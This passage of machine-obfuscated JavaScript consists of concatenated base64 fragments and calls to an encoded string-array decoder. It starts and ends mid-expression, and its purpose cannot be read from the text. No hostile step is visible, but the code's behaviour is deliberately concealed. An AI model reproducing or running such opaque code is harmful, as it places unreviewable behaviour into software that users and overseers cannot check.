ZFNTb'+'zRsU2s3JywnV08zZEt1M2RUQ2tMJywnVz'+'YvZFJaaU9XNjQnLCdhYWZlY21rMScsJ3B'+_0x7656633u(0x126)+'U29oV1BpQ3JXJywneEwzY1M4a2htcScsJ'+'1c0UmRTc2VzVzRhJywnbkxDclc0S0YnLC'+'djQ29KV08walc3aScsJ1dQbGNPQ29vZXd'+'hJywnQThvT1dROFpBRycsJ1dRM2NVU2t6'+'V1FPbycsJ3hDay9XNWRjUUNraicsJ1dPa'+'GROYnJMb2EnLCdkU2tjVzUvY1JDa1YnLC'+'dhcUZkTUdkZFZHJywnYnNWZEliN2NLVyc'+_0x7656633u(0xb8)+'J1c2UERnM2xjSlcnLCdiYUxKajhrWScsJ'+'1dRdGRKOGt1cVcwJywnQXNETVdPMTUnLC'+_0x7656633u(0x10e)+'wJywnV1BYTldScmNCYScsJ1c1THRtYU5j'+'UXEnLCdrMVBRV1B5aicsJ25HUmRTWlZjS'+'nEnLCdXUWhkR1pOY1Btb3MnLCdXNEJkTV'+_0x7656633u(0x295)+'lS2EnLCdlbWtMbzhvWldQYScsJ1dQWmNJ'+_0x7656633u(0x1a2)+'Vc2cSt3RycsJ1c2ODZXNG0xdEcnLCd4OG'+'tHVzdaY1Fta24nLCdwZ2hjSU5kZFZhJyw'+'nYW1rMmZDb09XNjgnLCdXNEJkTW1vQmI4'+'a0EnLCdxOGtUVzZleXdHJywnaXd0Y1BmL'+'2RPVycsJ2FIWmRJYnBjVnEnLCdXUjdjSD'+'hvVG8ySycsJ2pMVDFrTnEnLCdXN3hkT21'+'vNGpDa2gnLCdXNHlGVzd1MXlXJywnenU3'+_0x7656633u(0x143)+'3BkUVhCY0lXJywnYm1reVdQWmNVM3UnLC'+'dwR1ByZ21v')+('QycsJ1c0Q2lXNXlUV1FDJywnVzZ6OGtNS'+'mNJRycsJ2tDb0VXT3U5VzZtJywnVzVxRH'+'JDb29wcScsJ1c3TEtvZlJjU0cnLCdwOGt'+'EbVNvWVc3MCcsJ1c3Q3p0U29SZ1cnLCdG'+'cUREV1BIWScsJ1c3MFdXNWVPV1B5Jywnc'+'zhvVWdlUmRIVycsJ1dRdVVFOGs2ZVcnLC'+'duYWo0YzhrVCcsJ3NDb0JvdnhkUVcnLCd'+_0x7656633u(0x16d)+'cUwrVzVwY1ZxJywnRnRuZ1dPcjYnLCdXN'+_0x7656633u(0x296)+_0x7656633u(0x11d)+_0x7656633u(0x11c)+'QycsJ0E4b1NsYlQ1JywnQ0NrTW11TmNRV'+'ycsJ3ltb3FrYXpiJywnV09QNldQSEp6YS'+_0x7656633u(0x1f2)+'hJywnbnVqWGt1ZScsJ2ZnYnlud3knLCdX'+_0x7656633u(0x190)+'2g4a2dibW9yV1JXJywnZmVKY1NDa1lEVy'+_0x7656633u(0x151)+'XUVcnLCdlTXBkT3RTLycsJ1c2cXBXN3VT'+_0x7656633u(0x184)+'GsrV1F1MycsJ1c3cmJvWnRjSEcnLCdXUk'+_0x7656633u(0x228)+'1TmROSXFBVzZtJywnczhrdlc3MHB3YScs'+'J2JzSExsQ29jJywnRFNvSFdPZUJzYScsJ'+'3B3VmNNd3hkTmEnLCdlbWtiV1J6RFc0Ty'+_0x7656633u(0x21f)+'sJ29adGRPcWhkUmEnLCdXNGU2VzZqQ2FX'+'JywnZUNrd1dRSGpXNkcnLCdXUnlSdUNrT'+'GxXJywna1p6Zlc3dGNWVycsJ1dQVmNIQ2'+'91ajFxJywn')+('QjhrRGszUmNRcScsJ2tDa2pXUGRjSHd1J'+'ywnVzZGZFVtb01pU2tRJywnVzVIYmttb2'+'9iVycsJ1c3T0dXN0RocXEnLCdncUhzZm1'+_0x7656633u(0x18b)+'enlXNk8nLCdyOG9nV1A0QUFhJywnVzRtN'+'lc3Ymh4cScsJ3BOODVXN21rJywnQ1NrMV'+_0x7656633u(0x10a)+'XUlJkSVowNVdPQycsJ3k4b1NXT0M3QnEn'+'LCdpdUZjTTFGZEpXJywnaEx5Ylc1dU8nL'+_0x7656633u(0xe2)+'csJ3M4a3NjTUZjU2EnLCdlQ2tvV1FGY1I'+_0x7656633u(0x13d)+'S3pXUEsnLCdEQ2tzYndGY1VXJywncFNrS'+'XBDb0dXUlMnLCdpbWs1V1JaY1F2RycsJ2'+'5ZamJrQ29jJywnbDhrNVdScGNSU29NJyw'+'nY2FMVlc1L2NIRycsJ1dPUmRNbW9UeGg4'+'JywnaFNvOFdPTmRHMWEnLCdoTW0yVzdTQ'+'ycsJ2NmTmNJOGtJekcnLCdwZWRjTENrQ3'+'VhJywnaENraWZtb2VXNXEnLCdtSzNjU0N'+'rVnZxJywnV1I5MVdQVDl2YScsJ2ZMaXVX'+'NHVlJywnYmFSZFJaRmNTRycsJ1dQUmRMY'+'jR4V1A4JywnaDNPK1c2OE8nLCdhYk5kUV'+'ovZFRxJywnV1JLUUVta0xuYScsJ1dSVmN'+'QOG9GYncwJywnbThrYWdDb3VXN2UnLCdX'+'N1czVzVmbkRXJywnV09uSFdPVEVFYScsJ'+'3Ftb0JnZmxkUXEnLCdXNUJkT1ptTFc0bS'+_0x7656633u(0x178)+'HJywnV1BsZFZxTmNMQ29QJywnQ1pUdldR'+'RFgnLCdXNC9kVnI4clc0TycsJ1c3Q2JXN'+'lB4ckcnLCdtYzNkSWFCZEdhJywnVzVhel'+'c0NDhXUUcn')+('LCdtOGsyV1F0Y0ttbzYnLCdXUVZjSkNrS'+_0x7656633u(0x169)+'NWbW93aXhDJywnV1FGZE9jYlcnLCdXNWx'+_0x7656633u(0x2af)+_0x7656633u(0x197)+_0x7656633u(0x12c)+'wncGhxbVc3cUUnLCdiU29RV1JpcVc2NCc'+'sJ1c1SCtld1pjT3EnLCdXNXBkUnRXYVc0'+'aScsJ1c2cGNWdWY3V080JywnV1FPbEVTa'+_0x7656633u(0x24a)+'YnLCdXNzRHVzRiOGJHJywnZWJENWw4azQ'+'nLCdFbWtwVzQ3Y044a3knLCdiZ3JoaDEw'+'JywnV1B6V1dQekdFRycsJ2dZZmVpbW9lJ'+'ywndW1rcW0yM2NSRycsJ1c1R0pXNWFxV1'+'FxJywnaEhieHBTb00nLCdXT0hBV09QckV'+'XJywnaTA5RFdPYWUnLCdXUktGdVNrdGRx'+'JywnaGI1dGhTb2YnLCdXNnRkVlg0YVc2c'+'ScsJ2Jta1VXUWZIVzZHJywnRENvTmIwdG'+'RUcScsJ1dPeGRScy9jVThvaycsJ3Jta0t'+'sZWhjTWEnLCdwR1grVzZsY1VXJywnVzQ0'+'bWxkNVQnLCdxQ2t6VzdoY044a2gnLCdXU'+_0x7656633u(0x21b)+'csJ1c1dkljR2RjVUcnLCdpOGt2ZW1vaFd'+_0x7656633u(0x1f6)+'YW1xJywnV1J0ZFVhRzJXUFMnLCdXUWhjV'+_0x7656633u(0x2d7)+'RIYVB0bWEnLCdBU29IV09XT3FxJywnRG1'+_0x7656633u(0xf7)+'J1c0OGt6Q29CbkcnLCdoU2svV1JoY0h3N'+'CcsJ1c0emxtOG9ZalcnLCdXT2pPV1AxV0'+'NHJywnaVNv')+('RldQaGRId2knLCdXT05kUnFXZ1dROCcsJ'+'1dPbGRId2hkTG1rYicsJ2JYanBhU2tvJy'+'wnV083Y0w4bzJrTnEnLCdubWtrV1BsY0d'+'tbzInLCdDcXFOeXFCY0k4a3FFbWs0VzVQ'+_0x7656633u(0x2ca)+'25XJywnVzRmaGgzWmNWRycsJ1dRSHl1U2'+'9xV1FDJywnV1BLWmhzbi9zdXUnLCdXUTN'+'jR21rMVdSZUMnLCdrMEJkUEg0ZycsJ1c1'+'MXhuMVBCdFNrbXZxJywnV1EweW13MUEnL'+'CdXNmlBVzdHOFdRdScsJ1dSSmNHOGtrV0'+'9laycsJ2cyT3BXNXlvJywnZDFUNXBleSc'+'sJ1dPNDFBbW85aGZ2ZicsJ0ZtbzdXUGlq'+_0x7656633u(0x1f3)+'DkzdlcnLCdXN1dqVzZyUkRXJywnaHYvY1'+'NmL2RQYScsJ1c3MC9XNWJLaGEnLCdXNDF'+'KZkNvb25HJywnbm1rTGVtb0pXNDQnLCd1'+'Q29jcEt4ZFZHJywna3dGY1U4a3BEYScsJ'+'2ZTa2pXUXRjT3ZTJywnV1JsZFFaQ1NXUW'+'0nLCdobWt5V1FoY1Jtb2UnLCdXUnhkVUh'+'TN1dPVycsJ0VDa3dXN2RjUm1rdCcsJ1c2'+'R05XN0xQbmEnLCdjOG9EV1F5ZFc1bScsJ'+'1c2TFFwV3RjVkcnLCdXNHRjR3h2NldQdS'+'csJ1dPVmNWbW9pbDBLJywnb0haZFJXVmR'+'KRycsJ1c3ODBmcXZXJywnbjhrRVdPbGNT'+'Z2knLCdXN0ZkS0dHK1c2dScsJ0JKamxXU'+'nZCJywnYk5YV2t4cScsJ1c0dWxXNU93V1'+'JlJywnZThvbVdRaXdXNk8nLCdCU2tOamh'+'oY05XJywnVzZTUFc2TGFucScsJ3A4a2Rm'+'cScsJ2dDb3VXUmhkUHc0JywneHNqSldSd'+_0x7656633u(0xe9)+'tNdVcnLCdX')+('UHBjR1NvM2xMYScsJ2ozZjZkZm0nLCd4c'+_0x7656633u(0x116)+_0x7656633u(0xde)+_0x7656633u(0xf8)+_0x7656633u(0x100)+'ScsJ2JLdGRQWkdUJywnb0pWZEhXVmNLYS'+'csJ1c3V3JCbW85ZlcnLCdXNVc0cUNvcWh'+'XJywnZUNrdldRbScsJ2JxbkdlbW83Jywn'+'YW1vMFdPaGROd2knLCdqME5jSEtkZE1xJ'+'ywndVNvRmMzaGRWcScsJ1dQM2RSckpjUU'+'NvZScsJ1dQS09lTGpJJywnVzRGY05NalZ'+'XUWEnLCdEaHhjVjhrc2VHJywnV1BPZUZT'+'a1NuRycsJ1dSRmRRU28rQXY0JywnZzhrc'+'WFTb0RXT0cnLCdXUVR1QW1vQ1dPSycsJ1'+'c3TmNPTGpQV1FtJywnV1I0UWtMdjQnLCd'+'iSUxLVzYvY1FxJywnVzVtK1c1cWlXUk8n'+'LCdFckRGV1FIVCcsJ2lNbm5keDQnLCdXN'+'TdkT2FLSVc0bScsJ2VMOXptdjAnLCdodW'+_0x7656633u(0x27b)+_0x7656633u(0x2cf)+'UC9kTnhtJywnVzViNGptb05rRycsJ3Ntb'+'2dvd1JkVlcnLCdXUnhkSkdCY1VTb1UnLC'+'dXNTh2VzVMZGVxJywnV1J4ZEo4b2J1cSc'+_0x7656633u(0x192)+'cScsJ3l2QmNQOGs5bEcnLCdXT2hkUWJLV'+'FdRVycsJ2tXWmRQWmRkSHEnLCdXNXE1Vz'+'Y1dGFHJywnV1JyMVdRS01yOGtveVhWY0l'+_0x7656633u(0x1f8)+_0x7656633u(0xea)+_0x7656633u(0x248)+_0x7656633u(0xb7))+('ZnR6NScsJ1dRbGRJQ29sQjJXJywnVzV1U'+'lc0NDZXUmknLCdXN3BkUGNlYlc2dScsJ2'+'RNcGNIQ2tTdmEnLCdoMERDV09XaycsJ2F'+_0x7656633u(0x16e)+_0x7656633u(0x1ce)+'1c2S0pXNXpyd0cnLCdibW9PV1I4MVc1MC'+'csJ1dQWC9XUmpqdGEnLCdDOGtrVzUwNnJ'+_0x7656633u(0x160)+_0x7656633u(0x2cd)+'mNHVycsJ3Nta0dXNzdjSzhrOCcsJ2kzVG'+'9XUFdtJywnaFNrY2Jtb1dXUkcnLCdXNjR'+'DbEoxZicsJ3U4azVXNldTRmEnLCdGcmJT'+'V1JqcCcsJ3JDa0NXNGVSQmEnLCdXNXRjT'+'TF6QldPSycsJ1dQRmRRV3hjTjhvZycsJ1'+'c0TzNXN091c3EnLCdnZ3BkUkk0SCcsJ0J'+_0x7656633u(0x113)+_0x7656633u(0x1c7)+'1c0clJubW9salcnLCdjdURDZE04JywnVz'+'RDaVc0cXV2VycsJ2NTa1FXT1pjR21vcyc'+'sJ2JDa2dvQ282V1JhJywnbnVKZFZzYWgn'+'LCdXUEJkSlo0U1dQUycsJ2EwbGNOTWhkU'+_0x7656633u(0x20a)+'knLCduSkZkU1c3Y0lXJywnVzYvZEpDbzd'+'sbWtIJywnVzQzY0czSHFXT2knLCdjSzlI'+'V1AwMCcsJ3AyUmNPeFpkSVcnLCdXNHY0a'+_0x7656633u(0x204)+'NPQ2tnanEnLCdXUWF2eVNraGNXJywnaFN'+_0x7656633u(0xef)+_0x7656633u(0x2a4)+'Vc0MCcsJ2lXZmZqU29qJywnbW1vbldSU1'+'NXNGknLCdX')+('N3BjSDFCZEhnNCcsJ0RDb3hkZlpkTlcnL'+_0x7656633u(0xce)+'ZTJywnbG1rYldSbmlXNEcnLCdXNDdkTXF'+'HRFc0eScsJ1dScWhEbWthZGEnLCdXNFNI'+'VzVhWVdSSycsJ1dRRmRHbW9uejEwJywnV'+'zdCY1J2N2RWaDgnLCd5Q2tVVzVkY0o4az'+'YnLCd1OGtQVzZXeHNHJywnVzVuSmtTbzd'+'oRycsJ1c0M2NSM1hBV09tJywneTJ0Y0x4'+_0x7656633u(0x1db)+'EZHJywndW1vQmNHREEnLCdEOGtCVzVaY0'+'tTazcnLCdDU29sZDNaZE5HJywnV1JKZFZ'+'mUmRWQ2tvJywnVzdPNGFXZlknLCdBYjFE'+'V1JQOScsJ1dQQ2h5OGtYbGEnLCdXUDlIR'+_0x7656633u(0x2ef)+'ZkSFdDYVdPdScsJ2JhblNnQ29jJywnaDJ'+'kY1AweGRUcScsJ2dJVE5iU29OJywnaDhv'+'OFdReTNXNE8nLCdzQ29iYVpqaicsJ3ZDa'+'zZXNU9KcXEnLCdXNjgrQjhvUmtxJywncH'+'R2VmFTa0YnLCdXT1ZjVVNrZFdQNGcnLCd'+'XUkZkS0ptL1dQNCcsJ2diaGRLZHRjU3En'+'LCdwc1BDVzdOY0dhJywnQ1NrMGt4WmNRY'+_0x7656633u(0x191)+'BoMCcsJ2haeVhXN3lDJywnelhialdRWGk'+'nLCd2d3hjSENrb25XJywnV1BxbUY4a1pu'+'VycsJ1c2dkhkWjNjTXEnLCdXNTRJVzZDd'+_0x7656633u(0x227)+'tTcWEnLCdXN05kU0g4TVc0ZScsJ1dQS0R'+_0x7656633u(0x25a)+'ZE5ZYm1kVycsJ1dPamVGOG9rV09PJywna'+'EpMbFc1eGNORycsJ1c3UmNSd0JkUE5DJy'+'wnVzQ4MVc2')+('OXlocScsJ1dSUEJXUEgxelcnLCd0U2svV'+_0x7656633u(0xcf)+_0x7656633u(0x195)+'sJ1dRQmRMM0JkSlNrNCcsJ1dPUzNqZW5k'+'Jywncm1rdGtOSmNKRycsJ3hta0lXNWRjS'+'ThrVicsJ2JDa3lXT0pjRzhvMycsJ2lhNX'+'pkQ29qJywnV1JPZ2NMajgnLCdweDdjVG1'+'rOHlXJywnVzZCY1VNdjdXUE8nLCdqSEQw'+'VzQvY0hhJywndThrVVc2dVN3RycsJ1dRS'+'mNIbWt2V095cScsJ0ViRHdXUkxzJywna1'+'NrYldSTHpXNjQnLCdndGZzYzhvcCcsJ21'+'jdGRVWVJjU1cnLCdXNUtiVzd1Q1dPOCcs'+'J1c2S2N5Q29Za1cnLCdXUlc0d1NrTW9XJ'+'ywnbW1rM1dQbGNPbW9YJywna2NiQmVTb0'+'EnLCdjMEJkUHR1RicsJ21oeGNTbWtldFc'+'nLCdtTnRjT2g3ZE9xJywnVzZMNXBzM2NI'+'RycsJ0J0bmZXT3JUJywnZUNrWVdPMVBXN'+'FMnLCdyQ2twVzVLNEJhJywnV09hYmRnVy'+'csJ3RTb1pXNWRkTENrM1dRZStlWlpkSDh'+'vOVdRWFgnLCdpZjNkSEdXbicsJ3lDbzZs'+'WFh3JywnV1FUcVdRVFh5RycsJ2JDa2xXU'+'UZjU0NvbicsJ1dPVmRNSGEwV1FpJywnVz'+_0x7656633u(0x2bc)+'kM1pjVXh0ZFBxJywnZjhrMVdQTmNJZjQn'+'LCdkbWtHV1JWY09leScsJ1c2ejNlU29vZ'+'UcnLCd5OG9tV1JPdkRXJywnVzQ5RWttb0'+_0x7656633u(0x183)+'SY0pTa2cnLCdhSXhkVXNGZEphJywnVzdS'+'ZE9JbTlXNVcnLCdvdUhpV1BxVicsJ2tTb'+'2xXUXFRVzYwJywnbDB2OGhlbScsJ1c2aW'+'lXNDBuV1Bl')+('JywnbFNvQ1dRTmRJTUsnLCd0OGt2ZXhKY'+_0x7656633u(0x1d3)+'9waVcnLCdudVJkVXQ0VicsJ1c0V2FncTF'+'KJywnVzY1T2plL2NPVycsJ1c1WmNHTG5B'+'V1BPJywnV09uSXRtb2tXUHEnLCdXN1NpV'+_0x7656633u(0x18a)+'ExMVdSUycsJ3Bta2VXUjNjVU1TJywnVzR'+'tNVc1enpvRycsJ2dObmdXT09UJywnV1Bk'+'Y0lTb3piVycsJ1dPVmNUQ29WbE5DJywnV'+_0x7656633u(0xd3)+_0x7656633u(0x99)+_0x7656633u(0x123)+'b1hXUmEnLCdXUDdkUnFUcWVxJywnVzd1O'+'Vc0MVl6YScsJ1dQRmRKc25ObnEnLCdXN2'+'ZMbzNoY09HJywnV09XY2FnYlknLCdXNm1'+_0x7656633u(0x1e1)+'UjNkT1NvOXowYScsJ2poWGxXUHEvJywnV'+_0x7656633u(0x2e9)+_0x7656633u(0x2c2)+_0x7656633u(0x9b)+'VHcwJywnQVNrWVc0cUNxRycsJ2dzanZXN'+'DdjTnEnLCdkTG5JV1BDSScsJ2tTa25XT0'+'RQVzd1JywnV09Qanptb0RXUDAnLCdXUDd'+_0x7656633u(0xdb)+'ZFZoTmRSQ2tYJywncUNrdVc2UmNVOGtnJ'+_0x7656633u(0xf5)+'dDb3InLCdXT2pYV1JIRUZhJywnVzdUZW9'+'hTmNUcScsJ1dPajZzOG9YV1BpJywnazhv'+'aVdQaWVXNDQnLCdXNEhXbVNvdWpXJywnZ'+'kNrUVdQN2NPaDgnLCdXNXUyVzYxb0VHJy'+'wnVzd6Zm5T')+('b29rVycsJ2dhejlhOGt3Jywna0k5Z1c0W'+'mNVYScsJ2N3OW5XUjhNJywnV1IvY1RTaz'+'lXUWFXJywnanFsZFBJZGRQRycsJ2xta2h'+'XUVJjVHhDJywnZW1vZ1dQaW1XNWknLCdX'+'NmlRVzd2dnFhJywnaDMvZE9icTEnLCdXU'+'WZHQlNvQVdRbScsJ2JTa0ZpbW96V1I0Jy'+'wnVzZ1eVc0WEdlRycsJ3BmNFRXNkNUJyw'+_0x7656633u(0xfd)+_0x7656633u(0x115)+_0x7656633u(0x1fb)+'Q4bCcsJ1dQWDlXUG5nQ2EnLCdGSGJQV1J'+'UQicsJ1dRVmRUSkJjTThvWScsJ0I4b0hs'+_0x7656633u(0x292)+_0x7656633u(0xa1)+_0x7656633u(0xa3)+'nZlNreFdQRmNWQ28wJywnZjFMNWgzbScs'+'J1dRZGRPOG9UdHZ5JywnVzVoZE1keURXN'+'zQnLCdueG1vVzd1UicsJ1dSRmNTU29QY0'+'1xJywnZGZyWWgzeScsJ1c2T1JXN084V1B'+'PJywnaEttdFc1OEcnLCdXUEZkVENvaXpo'+'RycsJ1dQMTN4bW9ZV1FhJywnVzRxN1c1d'+'kJEcScsJ0Fta0JkTDNjSmEnLCdqQ2tkb2'+'1veVdRUycsJ1dSTGdXUGI4dGEnLCdXNW1'+_0x7656633u(0xc9)+'MkZjUW1rTmdHJywnem1vR2hJbkonLCdCY'+'2pTV1JqeScsJ1dPcWJjeGYzJywnZHJkZF'+'VYbGNTYScsJ2NTa09sOG9YV1A0JywnVzR'+'TVlc1S21XUkMnLCdXT2hjR21rMldQMEQn'+_0x7656633u(0x2ad)+'ywnV09OZEphTmNHQ29LJywnd21rblc1Wm'+'NSQ2s3Jywn')+(_0x7656633u(0xc7)+'lB2dWEnLCdXT0tBaXhmMycsJ2F4L2RVc2'+_0x7656633u(0x24e)+_0x7656633u(0x14d)+_0x7656633u(0x109)+'GRjVENvRScsJ25mL2NRbWtTRFcnLCdwSF'+'ZkSkgzY0pxJywnVzZGZE5yQ2tXNXUnLCd'+'nQ2tLV1JsY1V3bScsJ1c2ZGRMQ29BaUNr'+'ZicsJ3hTa3ZXNHViQVcnLCdXUC9kR1k3Y'+'1VDb2onLCdXNjBpVzZlQ0VHJywnb1kxb2'+_0x7656633u(0xd6)+'Da0cnLCdXNXBkT3N5Slc1dScsJ1dPVmRM'+'V084V1F5JywnY0Nra2w4b3lXUEcnLCdXN'+'TBEbnIxbScsJ2p2cnBXUkNEJywnbEtSY0'+'lDa1NDVycsJ2ZDa2FnbW83VzZxJywndFl'+_0x7656633u(0xd9)+'U2t2Y3EnLCdXUDhsbzB4Y1JmVmRSSEsnL'+'CdXUWhjSDhvemNnVycsJ1c1bGRSOG9TYm'+_0x7656633u(0x18f)+'4b2onLCdXUWhjSkNvTGJmaScsJ1dRQmRN'+'dGxjTUNvRScsJ2o4b2FXUXFzVzRxJywnV'+'zZ4Y0x1bnZXUjQnLCdnbWtmY1NvK1dQMC'+_0x7656633u(0xf3)+_0x7656633u(0x29f)+'YScsJ2pzM2RHSVJkSlcnLCdrOG9CV1JlZ'+'Fc0QycsJ1dQMTNXUExvRXEnLCdXT1ZjSk'+'Nvam1mQycsJ1c0dUVXN3ZneVcnLCdiMzR'+'qVzQ0NicsJ1dRbWZoZ0wxJywnV09aZEp1'+'VmRObWs2JywnZzEzY1Vtazh1RycsJ3k4b'+'25XUGl6d0cnLCdnTmxkTlk0bCcsJ3B1M2'+'NHTWhkUnEn')+('LCdiQ2tybThvNldRUycsJ3hMaGNOOGtyZ'+'mEnLCdXNUNYVzdtVldScScsJ1dQVmRTcj'+'FibFcnLCdyU29TcE5KZFFXJywnVzZtS1c'+'1bmpoYScsJ0VTa0lXNFJjSzhrZicsJ3l3'+'UmNIOGswcEcnLCdlU29FV1I3ZFEyOCcsJ'+_0x7656633u(0x17f)+'csJ1dPN2RObW92Q3UwJywnV09SY1ZDa0R'+'XT0NnJywnV09WZFNkRGtsVycsJ3RTa3Fm'+'MmxjUWEnLCdBbW9GV1JxTkRXJywnZVNrS'+_0x7656633u(0x174)+_0x7656633u(0x2e2)+'nY0NraVdQWmNUQ29MJywnVzZmT2tMUmNK'+_0x7656633u(0x1b5)+_0x7656633u(0x128)+'NvVWMwYScsJ1dQOGFhd0QyJywnZVpKZEl'+'JQmRPVycsJ3pTa09XNWlvd1cnLCd0aHhj'+'UVNrYmRHJywnVzVDNHFtb3lpVycsJ2pnN'+'GlXN1NoJywnVzRhcG1zdkknLCdhWTkrVz'+'R5JywnVzUwSlc1alFxRycsJ1c1MDFXNEx'+'LaVcnLCdzOGtqVzZTeHJXJywnbjhrVVdP'+'N2NUMnUnLCdXNG1OY0lYZicsJ1c2bGNJM'+_0x7656633u(0x243)+'csJ2Exbm9XT21iJywnVzYvZFU4b05pbWt'+'tJywnVzV6NmZkM2NUcScsJ1c0QzhwV25E'+'JywnVzRYa2JYRmNQVycsJ2ZyQmRWYk5kT'+'EcnLCdXNXBkVmNxZlc0ZScsJ0FDb2VqWm'+_0x7656633u(0x22d)+'QT25HJywnV1FOY01Ta0NXUXFZJywnVzdP'+'cXBaTGQnLCdtbWtSZFNvaFc0NCcsJ1dQZ'+_0x7656633u(0xa0)+'1rSmQ4b3VX')+('T08nLCdhbWtBZENvTlc2eScsJ2FTa2pXT'+'2xjVWh5JywnbHFCZFFZZGNKRycsJ1dQeG'+'RNYmxjTlNvNycsJ2MyOHVXNUtsJywnVzV'+'1NGtKbkcnLCdXUEpjVm1rMldQcWInLCdh'+'Y0hQVzczY0hxJywnazhreFdPdnpXNEsnL'+_0x7656633u(0x155)+'csJ3NmM2NPQ2tMcktCY0hxJywnVzRyNm5'+'idGNNRycsJ0U4a01oMGxjT1cnLCdmbWtp'+'ZG1vNFc3MCcsJ1dSdGNRU29QbXZDJywnb'+'GhYWldRbUYnLCdXUVJkT21vdEZOYScsJ1'+'dRUEp2bW9iV1JXJywnZFNvOFdSdGRIZUs'+_0x7656633u(0x1ab)+_0x7656633u(0x2b9)+'ywnQ2VCY09TazBlYScsJ2hkVG5XNDdjTX'+'EnLCdXNC9kS1NvNmRDa1EnLCdXN3JGa2N'+'OY1VHJywnZDhrcVdPemRXN3UnLCdXN2xk'+'U1NvN3BTa3onLCdXNG4xbTB0Y1BhJywna'+'nZ4ZE5zbXAnLCdnWTE2aThrNScsJ1c1S2'+'hXNERLeGEnLCdXNnFsVzZYYWJXJywnakh'+'qYWptby8nLCdnbWtlZlNvcVc3dScsJ1c3'+'NTFpaHhjVnEnLCdXNkQ5bENvYWZxJywnV'+'1J0ZFJyeURXT3knLCdDU29SYzN4ZFRXJy'+'wndThrSVc2aGNKbWsrJywnV1AzZElzcm5'+'lRycsJ1dScUx1bWtjZkcnLCdXN2ZBaDFG'+'Y1FhJywncW1vVldPcTl3YScsJ1c2aTRXN'+'nUrQkcnLCdXN3BjTzEzZFZMQycsJ1c0S0'+'RGU29SaWEnLCdXNVN6VzZlbFdRZScsJ2c'+_0x7656633u(0x149)+'V1FLSHA4b20nLCd5OGs1VzVaY0w4a3QnL'+_0x7656633u(0x15f)+'RDJywnVzdu')+('emlDb3FucScsJ0FTb2RnSDNkR3EnLCdXN'+'GVoVzV6bEFhJywnaDNWY08xcGRVRycsJ1'+'c2aGNKTVJkT3dpJywnZHVkY09LRmRMYSc'+'sJ2ZoNTVvd3knLCdoMlJjSW1rYkJXJywn'+'aUdoZFJycGNURycsJ1c0RmRVZHVqVzZxJ'+_0x7656633u(0x12d)+_0x7656633u(0x1be)+_0x7656633u(0x2be)+'JywnQlNrb1c1dGNWQ2toJywnY0NrS1dRV'+'mNOQ29QJywnelNrQVc2ODl4VycsJ2Jta2'+'hXUWRjTDF1JywndFNvQ2tlZGRUYScsJ1d'+_0x7656633u(0x187)+'Ym1rdjAnLCdsU2tNbW1vRFdQTycsJ2QzR'+'DJtaGUnLCdXUTdjSFNvcmRMbScsJ1c3YW'+'xXNlNRQmEnLCdXNGlGVzdEeG1XJywnVzY'+_0x7656633u(0x13e)+'S3ZXY05PJywnaTJsZE1IT24nLCdpQ2tXV'+'1BIbFc2RycsJ2xNZk5oS3EnLCdlTExabD'+_0x7656633u(0x2ec)+'jVUNvQScsJ2gwclhuZnEnLCdjeDAvVzdP'+'bicsJ2lDazJXUVpjUDNTJywneW1veWRjU'+'DAnLCdoSGJFYlNrZCcsJ1c2SHZtWUpjSH'+_0x7656633u(0x134)+'mRycsJ1dPR3h3Q2tnbUcnLCdXNlpkUlhP'+'c1c0MCcsJ21Db2JXUEJkTzJ5JywnVzdLO'+_0x7656633u(0x19a)+'ZlN1c2MUx5cScsJ2x4dUJXNHFtJywnVzd'+'SY08wWmRVTHUnLCdXNWFUVzQ4NldRbScs'+'J1c2SE5uU29LYkcnLCduM1Q2ZWdpJywnY'+'ThrS2xtb0tXUkcnLCdXUjNkUFppRVdRNC'+_0x7656633u(0xe8))+('WWVFJywnV1B4ZFI4b0R6dlcnLCdtQ2tpV'+'090Y0tTb1YnLCdXUS9kR2VwZFM4a20nLC'+_0x7656633u(0x2d0)+'xJywnVzc3ZEdHS0NXNDAnLCdXUlc1YjJ2'+'UCcsJ2FLWmRPWGFMJywnbzNaY01Ta1hEY'+'ScsJ0NZRFBXUEx5JywnVzZPanJDb2FoRy'+'csJ2hTa21XT0JjTGg4JywnbmhoZFJyQ1U'+'nLCdXN1crVzRYUXpHJywnbWVGY0xtayt3'+'RycsJ1c1UGFvSzNjUlcnLCdXNjdkRzhvd'+'mk4azEnLCdXT0JkS2VsZEw4a1AnLCdXUn'+_0x7656633u(0xcc)+'XNG1uVzRhN0RxJywnckNvTmN4RmRRVycs'+'J3p0UFFXUlhVJywnV1FEaVdPTDJ2VycsJ'+'1c2R0h2Q293a0cnLCdXUEZjUThvZW9MNC'+_0x7656633u(0x2e6)+'sJ2ZTb3BlU29PVzc4Jywnb1d2ZWNtby8n'+'LCdXNk95VzREaERXJywnRnJoZExjL2RPR'+'ycsJ0I4a2xXNUJjSDhraCcsJ1c2bWFkdD'+_0x7656633u(0x1a1)+_0x7656633u(0x21c)+'NGVDVzdxTEZHJywneVNvUmdJMXAnLCd2b'+'W84bEt4ZE9HJywnZ21rSGtTb05XN2EnLC'+'dvSG5jaThrWicsJ1dSVmNTU29qZWZlJyw'+'nV09UbURTb0lXUU8nLCdXUWhkSnNycW9X'+'JywnVzRLOGRIREUnLCd4U2txZndCY05xJ'+'ywncnJUMVdQYnAnLCdXNTdjR3doZEwzYS'+'csJ3VTa3JXN0c4QXEnLCdGU2taZTBoY05'+'hJywnYlpaZE5xbGRTVycsJ3B1NHVXNW1o'+'JywnYkNrK1dQTmNHS0MnLCdvWnBkUFo3Z'+_0x7656633u(0x1d2)+_0x7656633u(0x157))+('YWY3Y0xTa1F1cScsJ3hjOU1XUnJEJywnb'+'1dqbWNDazcnLCdmU2tMV1BkY1F1UycsJ1'+'c2QytwSXY1JywnYVduOGc4a1cnLCdEeGx'+'jTW1rN2VxJywnaHY5cldQNDgnLCdnQ2tD'+'V1FkY1V4QycsJ1c2bTlXNER0eHEnLCd4O'+'G94bFpMNycsJ3pKcmJXUUhqJywnVzRPeV'+'c1clpkRycsJ1c2VExuWXBjVHEnLCdXN1J'+'jTzBEM1dQRycsJ2xtazlubW9NVzdxJywn'+_0x7656633u(0xe7)+_0x7656633u(0x15b)+'MnLCd2bWtDVzZWY0ltazgnLCdXUkpkSlN'+'vMXQzNCcsJ2lDa1pvQ29BV1FDJywnRG1v'+'Y25NbGRORycsJ1c2aWtXNzlRYmEnLCd4Q'+_0x7656633u(0x277)+_0x7656633u(0xac)+_0x7656633u(0x262)+_0x7656633u(0x1ca)+'UZkVThvdkJmQycsJ3BXbGRQc2RkS0cnLC'+'dXUUNhd0Nrb2NxJywnV1A3ZFBXVGRkcSc'+'sJ